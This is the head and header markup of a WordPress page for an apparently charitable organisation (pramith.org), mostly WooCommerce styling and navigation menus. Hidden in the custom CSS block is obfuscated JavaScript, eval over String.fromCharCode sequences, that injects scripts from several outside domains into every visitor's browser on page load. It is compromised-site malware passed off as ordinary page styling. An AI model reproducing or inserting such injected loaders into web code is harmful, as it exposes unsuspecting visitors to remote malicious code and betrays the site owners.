		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #5c5c5c !important;
	}
	.select2-results .select2-highlighted{
		color: #282828 !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #f2a922; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #282828 !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #282828 !important; 	
		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #282828 !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #2a7d2f;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #2a7d2f;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #2a7d2f !important; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}




	.woocommerce h2.woocommerce-order-details__title:after{
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce h2.woocommerce-order-details__title{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
		margin-top: 40px;
	}

	.woocommerce .woocommerce-table--order-details tr td,
	.woocommerce .woocommerce-table--order-details tr th,
	.woocommerce .woocommerce-table--order-details tr td strong {
		font-weight: normal !important;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li strong {
		font-weight: normal !important;
		color: #5c5c5c;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li {
		color: #282828;
	}

	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: normal;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget_shopping_cart .woocommerce-mini-cart__buttons {
		margin-top: 15px;
	}

	.widget.woocommerce.widget_layered_nav li {
		padding: 10px;
		border-bottom: 1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_layered_nav li:last-child {
		border-bottom-width: 0px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 90px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #2a7d2f !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #2a7d2f !important;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a{
		font-weight: normal;	
		color: #282828!important;
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #2a7d2f; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #f2a922; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 13px;
		width: 70px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 0px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_products ul li a,
    .widget.woocommerce.widget_top_rated_products ul li a,
    .widget.woocommerce.widget_recent_reviews ul li a,
    .widget.woocommerce.widget_recently_viewed_products ul li a{
    	font-weight: normal;
    	color: #282828;
    }
    .widget.woocommerce.widget_products ul li{
    	min-height: 54px;
    }

    .widget.woocommerce.widget_top_rated_products ul li,
    .widget.woocommerce.widget_recent_reviews  ul li,
    .widget.woocommerce.widget_recently_viewed_products ul li
    {
    	min-height: 44px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #2a7d2f; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #2a7d2f; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #f1f1f1;
    	height: 4px;
	    border-radius: 0px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount { margin-top: 30px; }

    .widget.woocommerce.widget_layered_nav_filters ul li a:before {
    	color: #2a7d2f; 
    }

    .widget.woocommerce.widget_product_search button[type="submit"]{
    	    text-transform: uppercase;
		    font-size: 14px;
		    padding: 11px 22px;
    }
    .widget.woocommerce.widget_product_search input[type="search"]::placeholder{
   		color: #5c5c5c;	
    }
    

</style>
<meta name="generator" content="Give v2.11.3" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://pramith.org"><link rel="https://theeventscalendar.com/" href="https://pramith.org/wp-json/tribe/events/v1/" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pramith.org/wp-content/uploads/2021/07/favicon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://pramith.org/wp-content/uploads/2021/07/favicon-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pramith.org/wp-content/uploads/2021/07/favicon-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://pramith.org/wp-content/uploads/2021/07/favicon-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#start_nicdark_framework {
font-size:18px !important;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
			  
</head>  

<body id="start_nicdark_framework" class="page-template-default page page-id-782 nd_options_customizer_fonts nd_options_customizer_forms give-test-mode give-page tribe-no-js elementor-default elementor-kit-7 elementor-page elementor-page-782">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	
	


<!--START header 6-->
<div id="nd_options_header_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix nd_options_position_relative nd_options_z_index_999">

        		<div data-elementor-type="wp-page" data-elementor-id="428" class="elementor elementor-428" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-63c103c9 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="63c103c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a03ac4b" data-id="6a03ac4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-533cc566 elementor-tablet-align-center elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="533cc566" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
					<a href="mailto:Pramith.foundation@gmail.com">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">collaborate@pramith.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">operation@pramith.org</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-757014d7 elementor-hidden-phone" data-id="757014d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66ce7a51 elementor-tablet-align-center elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="66ce7a51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">+91 8240645225 / +91 9748299099</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a8318c elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="25a8318c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16971847" data-id="16971847" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cd19f90 elementor-widget elementor-widget-image" data-id="2cd19f90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pramith.org">
							<img width="300" height="134" src="https://pramith.org/wp-content/uploads/2021/07/logo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-79bc3946" data-id="79bc3946" data-element_type="column" id="main-menu">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65cb0884 elementor-widget elementor-widget-navigation" data-id="65cb0884" data-element_type="widget" data-widget_type="navigation.default">
				<div class="elementor-widget-container">
			
		<div class="nd_elements_section">
			<div class="nd_elements_navigation_component">

				<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-4816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4816"><a href="https://pramith.org/">Home</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-782 current_page_item menu-item-has-children menu-item-4818"><a href="https://pramith.org/about-us/" aria-current="page">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://pramith.org/team/">Team</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://pramith.org/our-partner/">Our Partners</a></li>
	<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://pramith.org/gallery-2/">Statutory Documents</a></li>
</ul>
</li>
<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4872"><a href="https://pramith.org/work/">Our Work</a>
<ul class="sub-menu">
	<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4880"><a href="https://pramith.org/education-enrichment-2/">Education Enrichment</a></li>
	<li id="menu-item-4888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888"><a href="https://pramith.org/e-learning-for-bengali-students-2/">Online learning for bengali students</a></li>
	<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://pramith.org/livelihood-enrichment-2/">Livelihood Enrichment</a></li>
	<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://pramith.org/active-impact-projects/">Active Impact Projects</a></li>
	<li id="menu-item-5832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5832"><a href="https://pramith.org/active-impact-works/">Third party assessment program</a>
	<ul class="sub-menu">
		<li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="https://pramith.org/active-impact-works/">Assessment and Certifications</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4844"><a href="https://pramith.org/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-4867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4867"><a href="https://pramith.org/skill-development-program/">Skill Development Program</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://pramith.org/about-us-2/">Workshop at Kolkata</a></li>
	<li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://pramith.org/education-enrichment/">Education enrichment</a></li>
</ul>
</li>
<li id="menu-item-5330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5330"><a href="https://pramith.org/job-openings/">Career</a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://pramith.org/contact-1/">Contact</a></li>
</ul></div>
				
